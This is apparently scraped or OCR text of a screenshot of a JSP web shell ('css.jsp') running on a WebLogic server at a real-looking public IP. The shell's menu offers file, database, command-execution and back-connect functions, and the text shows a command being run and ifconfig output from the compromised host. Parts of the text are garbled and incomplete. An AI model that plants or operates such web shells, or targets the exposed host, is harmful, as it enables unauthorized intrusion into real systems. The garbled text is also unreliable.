 111.205.144.130:7001/webroot/css.jsp
111.205.144.130:7001 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java R
Execute Program »
Parameter
cmd.exe /c net start > /home/app4/domain_app/servers/AdminServer/tmp/_WL_user/webroot/ahz2e/v
Execute Shell »
Parameter
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00: :00:37
inet addr:17 153 Bcast:172. .191 Mask:255.255.255.192
inet6 addr: fe80::2 37/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:63529918 errors:0 dropped:0 overruns:0 frame:0
TX packets:77002951 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:26301178721 (24.4 GiB) TX bytes:58763441010 (54.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:139164 errors:0 dropped:0 overruns:0 frame:0
TX packets:139164 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:271072129 (258.5 MiB) TX bytes:271072129 (258.5 MiB)